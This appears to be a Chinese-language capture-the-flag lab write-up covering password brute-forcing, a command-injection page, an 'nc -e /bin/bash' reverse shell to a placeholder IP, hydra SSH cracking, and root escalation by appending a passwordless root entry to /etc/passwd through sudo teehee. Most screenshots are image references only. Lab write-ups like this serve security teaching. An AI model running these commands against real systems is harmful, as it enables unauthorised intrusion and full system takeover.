信息收集

主机发现



端口扫描

漏洞发现及利用



访问80:

一个登录框,还给出了用户名admin。爆破密码:happy;登录。



一个可以执行命令的页面:



抓包,进行修改:

存在命令执行漏洞。

反弹shell

nc -e /bin/bash ip地址 端口



在home目录下发现三个用户:

依次打开这三个目录:



只有jim目录下有文件:

打开后发现:

打开文件,可能是个密码文件。



使用hydra进行ssh爆破:

使用ssh进行连接:

提权



在/var/mail/目录下有一封邮件,打开:

得到了charles的账号密码。



切换到该用户,查看可以执行的sudo 命令:

teehee -a 可以在一个文件中追加内容,使用:



echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

添加root权限的用户到/etc/passwd,密码为空。

切换用户:



总结

新知识:teehee提权方法。